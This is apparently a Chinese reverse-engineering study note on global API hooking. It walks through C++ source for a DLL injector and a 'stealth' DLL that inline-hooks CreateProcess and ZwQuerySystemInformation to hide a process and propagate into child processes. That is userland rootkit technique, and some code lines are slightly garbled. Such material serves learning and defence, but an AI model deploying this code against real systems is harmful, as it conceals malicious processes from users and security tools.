全局钩取 API :
①Kernel32.CreatProcess() ,可以用来创建新进程,其它启动运行进程的 API ( WinExec() , ShellExecute() , system() ) 在其内部也是调用此 API .

explorer.exe是 Windows 程序管理器或者文件资源管理器,它用于管理 Windows 图形壳,
包括桌面和文件管理,删除该程序会导致 Windows 图形界面无法使用.


需要注意的是,这种尚未公开的 API 如果后期系统更新时发生了改变,就可能导致其无法生效.
此种方法也有问题,即无法对现在已经运行的进程进行隐藏,只能对未来的进程进行隐藏.
HideProc2.cpp
int _tmain(int argc, TCHAR* argv[]) { int nMode = INJECTION_MODE; if( argc != 3 ) { printf(" Usage : HideProc2.exe <-hide|-show> <dll path> "); // 少了 process name 这个参数. return 1; } // change privilege SetPrivilege(SE_DEBUG_NAME, TRUE); // Inject(Eject) Dll to all process if( !_tcsicmp(argv[1], L"-show") ) nMode = EJECTION_MODE; InjectAllProcess(nMode, argv[2]); return 0; }
与前面的代码只有main()函数少了一点,其它的都一样.
Stealth2.cpp
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved) { char szCurProc[MAX_PATH] = {0,}; char *p = NULL; // HideProc2.exe 不能注入自己 GetModuleFileNameA(NULL, szCurProc, MAX_PATH); p = strrchr(szCurProc, '\'); if( (p != NULL) && !_stricmp(p+1, "HideProc2.exe") ) return TRUE; // change privilege SetPrivilege(SE_DEBUG_NAME, TRUE); switch( fdwReason ) { case DLL_PROCESS_ATTACH : // 新增了对两个函数的钩取 // hook hook_by_code("kernel32.dll", "CreateProcessA", (PROC)NewCreateProcessA, g_pOrgCPA);
hook_by_code("kernel32.dll", "CreateProcessW", (PROC)NewCreateProcessW, g_pOrgCPW);
hook_by_code("ntdll.dll", "ZwQuerySystemInformation", (PROC)NewZwQuerySystemInformation, g_pOrgZwQSI); break; case DLL_PROCESS_DETACH : // unhook unhook_by_code("kernel32.dll", "CreateProcessA", g_pOrgCPA); unhook_by_code("kernel32.dll", "CreateProcessW", g_pOrgCPW); unhook_by_code("ntdll.dll", "ZwQuerySystemInformation", g_pOrgZwQSI); break; } return TRUE; }

BOOL WINAPI NewCreateProcessA( LPCTSTR lpApplicationName, LPTSTR lpCommandLine, LPSECURITY_ATTRIBUTES lpProcessAttributes, LPSECURITY_ATTRIBUTES lpThreadAttributes, BOOL bInheritHandles, DWORD dwCreationFlags, LPVOID lpEnvironment, LPCTSTR lpCurrentDirectory, LPSTARTUPINFO lpStartupInfo, LPPROCESS_INFORMATION lpProcessInformation ) { BOOL bRet; FARPROC pFunc; // unhook unhook_by_code("kernel32.dll", "CreateProcessA", g_pOrgCPA); // original API 调用 pFunc = GetProcAddress(GetModuleHandleA("kernel32.dll"), "CreateProcessA");
bRet = ((PFCREATEPROCESSA)pFunc)(lpApplicationName, lpCommandLine, lpProcessAttributes, lpThreadAttributes, bInheritHandles, dwCreationFlags, lpEnvironment, lpCurrentDirectory, lpStartupInfo, lpProcessInformation); // 向生成的子进程注入 stealth2.cpp if( bRet ) InjectDll2(lpProcessInformation->hProcess, STR_MODULE_NAME); //CreatProcess 能直接获取子进程的句柄. // hook hook_by_code("kernel32.dll", "CreateProcessA", (PROC)NewCreateProcessA, g_pOrgCPA); return bRet; }